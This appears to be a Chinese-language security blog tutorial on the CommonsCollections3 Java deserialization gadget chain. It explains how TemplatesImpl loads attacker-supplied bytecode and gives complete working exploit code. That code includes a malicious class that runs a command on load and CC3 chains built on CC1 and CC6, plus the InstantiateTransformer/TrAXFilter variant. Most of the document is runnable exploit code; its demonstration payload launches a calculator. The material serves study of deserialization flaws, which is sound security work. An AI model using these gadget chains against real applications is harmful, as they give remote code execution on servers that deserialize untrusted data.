CommonCollections3 Chsvk 2025-12-14 2025-12-14 摘要:点击标题阅读全文…
相较于CC1、CC6两条链直接去加载Runtime类,在一些禁止直接调用Runtime类的情况下,CC3利用了Java的动态类加载的方式,进行了“更隐蔽”的Runtime调用
1 2 3 4 5 protected final Class<?> defineClass(byte[] b, int off, int len) throws ClassFormatError { return defineClass(null, b, off, len, null); }

但是ClassLoader.java中的defineClass是protected的,查找调用了defineClass的方法com.sun.org.apache.xalan.internal.xsltc.trax中的TemplateImpl类中存在:
1 2 3 Class defineClass(final byte[] b) { return defineClass(null, b, 0, b.length); }
TemplatesImpl本身需要进行一些类加载,但是其本身并不是ClassLoader的子类,所以无法直接调用defineClass方法,于是它定义了一个内部类TransletClassLoader,该类继承自ClassLoader类,在TransletClassLoader类中显式地写了一个简化版的defineClass方法,由于没有public或private修饰符,所以该方法的权限是package-private,也就是仅允许包内对象访问
1 2 3 4 5 6 7 8 9 10 11 12 for (int i = 0; i < classCount; i++) { _class[i] = loader.defineClass(_bytecodes[i]); final Class superClass = _class[i].getSuperclass(); // Check if this is the main class if (superClass.getName().equals(ABSTRACT_TRANSLET)) { _transletIndex = i; } else { _auxClasses.put(_class[i].getName(), _class[i]); } }
也就是,对于_bytecodes数组的每一个,执行defineClass尝试进行加载,赋值给_class[]数组的对应对象
1 2 3 4 5 6 7 8 9 private Translet getTransletInstance() throws TransformerConfigurationException { try { if (_name == null) return null; if (_class == null) defineTransletClasses(); ...... }
依旧private,继续找调用
1 2 3 4 5 6 7 8 9 10 11 public synchronized Transformer newTransformer() throws TransformerConfigurationException { TransformerImpl transformer; transformer = new TransformerImpl(getTransletInstance(), _outputProperties, _indentNumber, _tfactory); ...... return transformer; }
尝试构造,首先肯定需要一个TemplatesImpl的对象TemplatesImpl templates = new TemplatesImpl();templates.newTransformer();if (_name == null) return null;private String _name = null;
1 2 3 4 Class tc = templates.getClass(); Field nameField = tc.getDeclaredField("_name"); nameField.setAccessible(true); nameField.set(templates, "aaa");
defineTransletClasses中
1 2 3 4 5 6 if (_bytecodes == null) { ErrorMsg err = new ErrorMsg(ErrorMsg.NO_TRANSLET_CLASS_ERR); throw new TransformerConfigurationException(err.toString()); } 以及 private byte[][] _bytecodes = null;
_bytecodes变量本身是一个二维数组,也是通过反射,去修改为我们的恶意类
1 2 3 4 5 Field bytecodesField = tc.getDeclaredField("_bytecodes"); bytecodesField.setAccessible(true); byte[] code = Files.readAllBytes(Paths.get("C://Users/hongm/Desktop/Java_Unser/target/classes/org/example/Test.class")); byte[][] codes = {code}; bytecodesField.set(templates, codes);
编写Test.java如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 import...... public class Test extends AbstractTranslet{ static { try { Runtime.getRuntime().exec("calc"); } catch (IOException e) { throw new RuntimeException(e); } } @Override public void transform(DOM document, SerializationHandler[] handlers) throws TransletException { } @Override public void transform(DOM document, DTMAxisIterator iterator, SerializationHandler handler) throws TransletException { } }
至此,如果尝试直接运行:
1 2 3 4 5 6 TransletClassLoader loader = (TransletClassLoader) AccessController.doPrivileged(new PrivilegedAction() { public Object run() { return new TransletClassLoader(ObjectFactory.findClassLoader(),_tfactory.getExternalExtensionsMap()); } });
也就是_tfactory这一行有问题,问题出在_tfactory.getExternalExtensionsMap()private transient TransformerFactoryImpl _tfactory = null;_tfactory = new TransformerFactoryImpl();
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 public class Try { public static void main(String[] args) throws Exception { TemplatesImpl templates = new TemplatesImpl(); Class tc = templates.getClass(); Field nameField = tc.getDeclaredField("_name"); nameField.setAccessible(true); nameField.set(templates, "aaa"); Field bytecodesField = tc.getDeclaredField("_bytecodes"); bytecodesField.setAccessible(true); byte[] code = Files.readAllBytes(Paths.get("C://Users/hongm/Desktop/Test.class")); byte[][] codes = {code}; bytecodesField.set(templates, codes); Field tfactoryField = tc.getDeclaredField("_tfactory"); tfactoryField.setAccessible(true); tfactoryField.set(templates, new TransformerFactoryImpl()); templates.newTransformer(); } }
好的,目前这样就成功弹计算器了
1 2 3 4 Transformer[] transformers = new Transformer[]{ new ConstantTransformer(templates), //返回了Runtime.class new InvokerTransformer("newTransformer", null, null) };
挺明显,也就是等价于templates.newTransformer();
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 import...... public class Try { public static void main(String[] args) throws Exception { TemplatesImpl templates = new TemplatesImpl(); Class tc = templates.getClass(); Field nameField = tc.getDeclaredField("_name"); nameField.setAccessible(true); nameField.set(templates, "aaa"); Field bytecodesField = tc.getDeclaredField("_bytecodes"); bytecodesField.setAccessible(true); byte[] code = Files.readAllBytes(Paths.get("C://Users/hongm/Desktop/Test.class")); byte[][] codes = {code}; bytecodesField.set(templates, codes); Transformer[] transformers = new Transformer[]{ new ConstantTransformer(templates), new InvokerTransformer("newTransformer", null, null) }; ChainedTransformer chainedTransformer = new ChainedTransformer(transformers); HashMap<Object, Object> map = new HashMap<>(); Map<Object, Object> lazyMap = LazyMap.decorate(map, chainedTransformer); Class c = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler"); Constructor annotationInvocationhdConstructor = c.getDeclaredConstructor(Class.class, Map.class); annotationInvocationhdConstructor.setAccessible(true); InvocationHandler h = (InvocationHandler) annotationInvocationhdConstructor.newInstance(Override.class, lazyMap); Map mapProxy = (Map) Proxy.newProxyInstance(LazyMap.class.getClassLoader(), new Class[]{Map.class}, h); Object o = annotationInvocationhdConstructor.newInstance(Target.class, mapProxy); // serialize(o); deserialize("ser.bin"); } public static void serialize(Object obj) throws Exception { ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("ser.bin")); oos.writeObject(obj); } public static Object deserialize(String Filename) throws Exception, ClassNotFoundException, IOException { ObjectInputStream ois = new ObjectInputStream(new FileInputStream(Filename)); Object obj = ois.readObject(); return obj; } }
不过我突然想到,这里我们是CC3+CC1,但是CC1是受jdk版本限制的,在8u71以后,AnnotationInvocationHandler中的漏洞方法就被修复了,但是CC6的HashMap利用是不受限制的
自己改一下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 import...... public class Try { public static void main(String[] args) throws Exception { TemplatesImpl templates = new TemplatesImpl(); Class tc = templates.getClass(); Field nameField = tc.getDeclaredField("_name"); nameField.setAccessible(true); nameField.set(templates, "aaa"); Field bytecodesField = tc.getDeclaredField("_bytecodes"); bytecodesField.setAccessible(true); byte[] code = Files.readAllBytes(Paths.get("C://Users/hongm/Desktop/Java_Unser/target/classes/org/example/Test.class")); byte[][] codes = {code}; bytecodesField.set(templates, codes); Transformer[] transformers = new Transformer[]{ new ConstantTransformer(templates), //返回了Runtime.class new InvokerTransformer("newTransformer", null, null) }; ChainedTransformer chainedTransformer = new ChainedTransformer(transformers); HashMap<Object, Object> map = new HashMap<>(); Map<Object, Object> lazyMap = LazyMap.decorate(map, new ConstantTransformer(1)); TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap, Object.class); HashMap<Object, Object> hashMapEntry = new HashMap<>(); hashMapEntry.put(tiedMapEntry, "aaa"); lazyMap.remove(Object.class); Class c = LazyMap.class; Field factoryField = c.getDeclaredField("factory"); factoryField.setAccessible(true); factoryField.set(lazyMap, chainedTransformer); // serialize(hashMapEntry); deserialize("ser.bin"); } public static void serialize(Object obj) throws Exception { ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("ser.bin")); oos.writeObject(obj); } public static Object deserialize(String Filename) throws Exception, ClassNotFoundException, IOException { ObjectInputStream ois = new ObjectInputStream(new FileInputStream(Filename)); Object obj = ois.readObject(); return obj; } }
此外,ysoserial的作者考虑了InvokerTransformer不允许使用的情况,于是他找到了InstantiateTransformer这个类,结合TraXFilter类的构造方法的newTranformer方法
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 import...... public class Try { public static void main(String[] args) throws Exception { TemplatesImpl templates = new TemplatesImpl(); Class tc = templates.getClass(); Field nameField = tc.getDeclaredField("_name"); nameField.setAccessible(true); nameField.set(templates, "aaa"); Field bytecodesField = tc.getDeclaredField("_bytecodes"); bytecodesField.setAccessible(true); byte[] code = Files.readAllBytes(Paths.get("C://Users/hongm/Desktop/Java_Unser/target/classes/org/example/Test.class")); byte[][] codes = {code}; bytecodesField.set(templates, codes); Field tfactoryField = tc.getDeclaredField("_tfactory"); tfactoryField.setAccessible(true); tfactoryField.set(templates, new TransformerFactoryImpl()); InstantiateTransformer instantiateTransformer = new InstantiateTransformer(new Class[]{Templates.class}, new Object[]{templates}); Transformer[] transformers = new Transformer[]{ new ConstantTransformer(TrAXFilter.class), //返回TraXFilter.class instantiateTransformer //调用InstantiateTransformer.transform(TraXFilter.class) }; ChainedTransformer chainedTransformer = new ChainedTransformer(transformers); HashMap<Object, Object> map = new HashMap<>(); Map<Object, Object> lazyMap = LazyMap.decorate(map, new ConstantTransformer(1)); TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap, Object.class); HashMap<Object, Object> hashMapEntry = new HashMap<>(); hashMapEntry.put(tiedMapEntry, "aaa"); lazyMap.remove(Object.class); Class c = LazyMap.class; Field factoryField = c.getDeclaredField("factory"); factoryField.setAccessible(true); factoryField.set(lazyMap, chainedTransformer); serialize(hashMapEntry); deserialize("ser.bin"); } public static void serialize(Object obj) throws Exception { ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("ser.bin")); oos.writeObject(obj); } public static Object deserialize(String Filename) throws Exception, ClassNotFoundException, IOException { ObjectInputStream ois = new ObjectInputStream(new FileInputStream(Filename)); Object obj = ois.readObject(); return obj; } }